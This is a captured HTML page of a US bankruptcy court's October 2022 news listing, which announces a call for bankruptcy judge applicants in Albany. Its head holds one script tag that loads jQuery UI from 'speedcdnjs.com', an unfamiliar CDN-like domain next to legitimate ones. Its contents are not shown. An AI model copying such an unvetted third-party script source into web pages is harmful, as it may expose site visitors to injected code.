

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nyeb.uscourts.gov/news/2022-10
body_size: 8895
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: October, 2022 | Eastern District of New York | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nyeb.uscourts.gov/sites/nyeb/files/css/css_3Kk4b3nGpYJG4-SgMQ6zU8_1JInPkJfFgb4i9Kt2AnU.css" media="all" />
  <script src="https://www.nyeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634s5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-7844160-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-7844160-1", {"groups":"default","cookie_domain":".www.nyeb.uscourts.gov","anonymize_ip":true});gtag("config", "G-ZDS5FXD3QT", {"groups":"default","cookie_domain":".www.nyeb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.nyeb.uscourts.gov/sites/nyeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court of the Eastern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court of the Eastern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-7844160-1","G-ZDS5FXD3QT"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-10 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nyeb.uscourts.gov/sites/nyeb/files/NYEB_Court_Seal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Alan S. Trust, Chief Judge   -   Paul Dickson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="nyeb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-506"><a href="/">Home</a></li>
<li class="expanded menu-mlid-487"><a href="/about-us">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-570"><a href="/about-us">About Us</a></li>
<li class="leaf has-children menu-mlid-571"><a href="/court-info/court-locations">Contact Us</a></li>
<li class="leaf menu-mlid-746"><a href="/emergency-and-weather-advisories">Emergency and Weather Advisories</a></li>
<li class="leaf menu-mlid-738"><a href="/statistics">Case Filing Statistics</a></li>
<li class="leaf menu-mlid-734"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-662"><a href="/obtaining-records-and-reviewing-court-files">Obtaining Copies of Court Records</a></li>
<li class="leaf has-children menu-mlid-575"><a href="/court-services-and-courtroom-technology">Court Services and Technology</a></li>
<li class="last leaf menu-mlid-1039"><a href="/unclaimed-funds-general-information-effective-december-1-2019">Unclaimed Funds Information</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/judges-information">Information about Judges</a><ul class="menu"><li class="first leaf menu-mlid-681"><a href="/content/chief-judge-alan-s-trust">Chief Judge Alan S. Trust</a></li>
<li class="leaf menu-mlid-677"><a href="/content/judge-elizabeth-s-stong">Judge Elizabeth S. Stong</a></li>
<li class="leaf menu-mlid-678"><a href="/content/judge-nancy-hershey-lord">Judge Nancy Hershey Lord</a></li>
<li class="leaf menu-mlid-764"><a href="/content/judge-louis-scarcella">Judge Louis A. Scarcella</a></li>
<li class="leaf menu-mlid-1092"><a href="/content/judge-jil-mazer-marino">Judge Jil Mazer-Marino</a></li>
<li class="leaf menu-mlid-1200"><a href="/content/judge-sheryl-p-giugliano">Judge Sheryl P. Giugliano</a></li>
<li class="leaf menu-mlid-725"><a href="/judges-info/opinions">Written Opinions</a></li>
<li class="last leaf menu-mlid-778"><a href="/chambers-directory">Chambers Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/chapter-11-information">Chapter 11 Information</a><ul class="menu"><li class="first leaf menu-mlid-752"><a href="/chapter-11-lawyers%E2%80%99-advisory-committee">Chapter 11 Lawyers’ Advisory Committee</a></li>
<li class="leaf menu-mlid-686"><a href="/chapter-11-rules-and-procedures">Rules and Procedures</a></li>
<li class="leaf menu-mlid-962"><a href="/claims-and-noticing-agent">Claims and Noticing Agent</a></li>
<li class="leaf menu-mlid-766"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/general-ordes/ord_684.pdf" target="_blank">Bar Date Orders</a></li>
<li class="leaf menu-mlid-767"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/ord_565.pdf" target="_blank">First Day Motions</a></li>
<li class="leaf menu-mlid-768"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/ord_558.pdf" target="_blank">Financing Motions</a></li>
<li class="leaf menu-mlid-769"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/ord_557.pdf" target="_blank">Sale Motions</a></li>
<li class="leaf menu-mlid-770"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/ord_538.pdf" target="_blank">Monthly Compensation Orders</a></li>
<li class="leaf menu-mlid-771"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/ord_613.pdf" target="_blank">Fee Applications</a></li>
<li class="leaf menu-mlid-873"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/general-ordes/ord_645_0.pdf">Procedural Guidelines for Prepackaged and Prenegotiated Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.justice.gov/ust/chapter-11-quarterly-fees">Chapter 11 UST Quarterly Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/Chpt_11_Individual_Checklist.pdf" target="_blank">Chapter 11 Checklist (Individual)</a></li>
<li class="leaf menu-mlid-872"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/Chapter 11 Checklist (Non-Individual) rev 12.1.20.pdf">Chapter 11 Checklist (Non-Individual)</a></li>
<li class="leaf menu-mlid-929"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/Chapter_11_case_management_order.pdf">Form of Order Scheduling Initial Case Management Conference</a></li>
<li class="leaf menu-mlid-732"><a href="/obtaining-discharge-individual-chapter-11-cases">Obtaining a Discharge in Individual Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-687"><a href="/chapter-11-forms">Forms</a></li>
<li class="last leaf menu-mlid-777"><a href="/office-us-trustee-0">Office of the U.S. Trustee</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/information-attorneys">Information for Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-614"><a href="/information-attorneys">Attorney Main Page</a></li>
<li class="leaf menu-mlid-961"><a href="/consumer-lawyers-advisory-committee">Consumer Lawyers&#039; Advisory Committee</a></li>
<li class="leaf has-children menu-mlid-593"><a href="/electronic-case-filing-and-pacer">Electronic Case Filing and Pacer</a></li>
<li class="leaf has-children menu-mlid-615"><a href="http://apps.nyeb.uscourts.gov/pubcal" target="_blank">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-631"><a href="/section-341-meeting-first-meeting-creditors">341 Meeting and Trustee Info</a></li>
<li class="leaf menu-mlid-696"><a href="/rules-procedures-and-guidelines">Rules, Procedures and Guidelines</a></li>
<li class="leaf menu-mlid-645"><a href="/judges-info/opinions">Written Opinions</a></li>
<li class="leaf has-children menu-mlid-647"><a href="/practice-and-forms">Practice and Forms</a></li>
<li class="leaf menu-mlid-968"><a href="https://www.nyeb.uscourts.gov/sites/nyeb/files/forms/Chapter-13-Plan-120124.pdf ">Chapter 13 Plan</a></li>
<li class="leaf menu-mlid-942"><a href="/presentations-brown-bag-sessions">Presentations from Brown Bag Sessions</a></li>
<li class="leaf menu-mlid-713"><a href="/pro-bono-counsel">Pro Bono Counsel</a></li>
<li class="leaf has-children menu-mlid-747"><a href="/court-services-and-courtroom-technology">Court Services and Technology</a></li>
<li class="last leaf menu-mlid-1022"><a href="/opportunities-courtroom-skills-development">Opportunities for Courtroom Skills Development</a></li>
</ul></li>
<li class="collapsed menu-mlid-502"><a href="/filing-pro-se-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-730"><a href="/rules-and-procedures">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="https://www.nyeb.uscourts.gov/content/chief-judge-alan-s-trust">Chief Judge Trust&#039;s Procedures</a></li>
<li class="leaf menu-mlid-1201"><a href="https://www.nyeb.uscourts.gov/content/judge-elizabeth-s-stong">Judge Stong&#039;s Procedures</a></li>
<li class="leaf menu-mlid-1202"><a href="https://www.nyeb.uscourts.gov/content/judge-nancy-hershey-lord">Judge Lord&#039;s Procedures</a></li>
<li class="leaf menu-mlid-1203"><a href="https://www.nyeb.uscourts.gov/content/judge-louis-scarcella">Judge Scarcella&#039;s Procedures</a></li>
<li class="leaf menu-mlid-1204"><a href="https://www.nyeb.uscourts.gov/content/judge-jil-mazer-marino">Judge Mazer-Marino&#039;s Procedures</a></li>
<li class="leaf menu-mlid-1205"><a href="https://www.nyeb.uscourts.gov/content/judge-sheryl-p-giugliano">Judge Giugliano&#039;s Procedures</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1041"><a href="/local-bankruptcy-rules-united-states-bankruptcy-court-eastern-district-new-york">Local Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-702"><a href="http://www.uscourts.gov/RulesAndPolicies/rules/current-rules.aspx" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
<li class="last leaf menu-mlid-704"><a href="/additional-rules-and-procedures">Additional Rules and Procedures</a></li>
</ul></li>
<li class="last expanded menu-mlid-729"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments/pending-changes-bankruptcy-forms">Pending Changes to Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/official-bankruptcy-forms" target="_blank">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-690"><a href="/forms/all-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-691"><a href="http://www.nyeb.uscourts.gov/sites/nyeb/files/fee_schedule.pdf" target="_blank">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/electronic-public-access-fee-schedule">Electronic Public Access Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/online-fee-payment">Online Fee Payment</a></li>
<li class="leaf menu-mlid-667"><a href="/returned-check-policy">Returned Check Policy</a></li>
<li class="last leaf menu-mlid-776"><a href="/professional-fees-reports">Professional Fees Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: October, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-24f26c4d569d301c3e9bc6ef68350861">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-03T00:00:00-04:00" class="date-display-single">Mon, 10/03/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-court-appeals-second-circuit-invites-applications-qualified-candidates-14-year-0">The United States Court of Appeals for the Second Circuit invites applications from qualified candidates for a 14-year appointment as United States Bankruptcy Judge for the Northern District of New York in Albany, New York.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><strong><a href="/sites/nyeb/files/2022-NDNY-Vacancy-Announcement.pdf" target="_blank">Click Here for Details</a></strong></p>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">News Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-6c94b3aac32bcd0fb82b2e5b6b986a4f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-12">December, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (6)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (4)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-08">August, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (7)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-03">March, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (3)
          </li>
      <li><a href="/news/2023-12">December, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">November, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (5)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-08">August, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-07">July, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-06">June, 2023</a>
              (5)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (4)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-10" class="active">October, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-10?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-10?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-10?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-10?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-10?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-quick-links" class="block block--nodeblock gradient block--nodeblock-nb-quick-links">
        <h2 class="block__title">Quick Links</h2>
      <div class="block__content">
    <div id="node-21" class="node node--node-block node--full node--node-block--full clearfix" about="/content/quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><span style="font-size:12px"><strong><a href="https://apps.nyeb.uscourts.gov/pubcal/" target="_blank">Court Hearings Calendar</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="https://www.surveymonkey.com/s/D6MYB9B" target="_blank">Provide Your Feedback</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/rules-and-procedures">Rules and Procedures</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/forms-and-fees">Forms and Fees</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/chapter-11-information">Chapter 11 Information</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/judges-info/opinions">Written Opinions</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/usbc-edny-appeals-process-revised-3918">Appeals Process</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/alternative-dispute-resolution-mediation">Mediation</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/loss-mitigation">Loss Mitigation</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/judges-procedures#1009">Requesting Telephone or Video Appearances</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/courtroom-technology">Courtroom Technology</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/notice-approved-personal-financial-management-course-providers">Electronic Filing of Debtor Education Certificates (eFinCert) for Providers Only</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/mega-cases-current">Mega Cases</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/sites/nyeb/files/EDR_Plan.pdf" target="_blank">Your Employee Rights and How to Report Wrongful Conduct</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability Act</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/sites/nyeb/files/judicial_conduct_and_disability_rules.pdf" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></strong></span></li>
<li><span style="font-size:12px"><strong><a href="/sites/nyeb/files/Anti-Discrimination-Harassment-Notice.pdf" target="_blank">Anti-Discrimination and Anti-Harassment Notice</a></strong></span></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.nyeb.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B02NYEC" target="_blank">Judicial Seminars Disclosure</a> | <a href="/working-federal-courts">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
<!-- <p><a class="ql-first" href="http://www.nyeb.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/working-federal-courts">Judicial Seminars Disclosure</a> | <a href="/working-federal-courts">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/web-policy-usbc-edny">Web Policy</a> | <a class="ql-last" href="/external-links">External Links</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
